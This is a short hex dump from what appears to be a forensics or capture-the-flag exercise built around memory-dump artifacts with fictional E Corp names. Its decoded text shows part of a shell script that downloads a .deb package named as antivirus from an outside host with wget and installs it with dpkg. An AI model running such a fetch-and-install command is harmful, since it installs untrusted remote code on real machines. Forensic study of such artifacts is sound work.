 1364.dmp file.2692.0xfffffa80042dcf10.phillip.price@e-corp.biz.pst.dat executable.1364.exe 288.dmp
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Декодированный текст
00343120 73 65 74 20 2D 65 0A 73 72 63 64 69 72 3D 22 24 set -e.srcdir="$
00343130 28 64 69 72 6E 61 6D 65 20 24 30 29 22 0A 63 64 (dirname $0)".cd
00343140 20 22 24 73 72 63 64 69 72 22 0A 77 67 65 74 20 "$srcdir".wget
00343150 66 69 6C 65 73 2E 61 6C 6C 73 61 66 65 63 79 62 files.allsafecyb
00343160 65 72 73 65 63 2E 63 6F 6D 2F 61 76 2F 6C 69 6E ersec.com/av/lin
00343170 75 78 61 76 2E 64 65 62 0A 64 70 6B 67 2D 64 65 uxav.deb.dpkg-de
00343180 62 20 6C 69 6E 75 78 61 76 2E 64 65 62 0A 69 66 b linuxav.deb.if
00343190 20 5B 20 2D 7A 20 24 7B 4C 49 42 54 4F 4F 4C 49 [ -z ${LIBTOOLI